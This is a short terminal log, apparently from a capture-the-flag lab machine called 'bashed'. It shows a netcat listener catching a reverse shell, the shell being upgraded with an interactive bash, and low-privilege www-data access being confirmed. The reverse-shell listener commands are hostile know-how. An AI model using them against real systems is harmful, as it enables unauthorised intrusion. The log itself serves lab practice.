 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.68] 49212
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (836): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/tmp$ ls
ls
VMwareDnD
systemd-private-516b960d025b4e30bbb1f30a405ca0e5-systemd-timesyncd.service-Bj2aCn
vmware-root
winPEAS.bat
www-data@bashed:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/tmp$